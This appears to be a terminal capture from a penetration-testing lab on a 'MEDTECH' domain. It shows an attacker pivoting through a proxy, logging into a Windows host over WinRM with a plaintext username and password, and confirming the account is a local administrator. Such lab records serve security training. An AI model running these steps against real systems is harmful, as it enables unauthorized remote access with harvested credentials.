 ┌──(kali㉿kali)-[~/tmp]
└─$ proxychains evil-winrm -i 172.16.234.11 -u joe -p Flowers1
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.11:5985  ...  OK
*Evil-WinRM* PS C:\Users\joe\Documents> net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
MEDTECH\Domain Admins
MEDTECH\joe
The command completed successfully.
*Evil-WinRM* PS C:\Users\joe\Documents>